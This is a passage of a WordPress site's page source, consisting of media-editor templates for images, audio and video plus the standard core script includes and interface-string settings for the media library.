									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"433e902e57"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"6b2716bd6d","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder 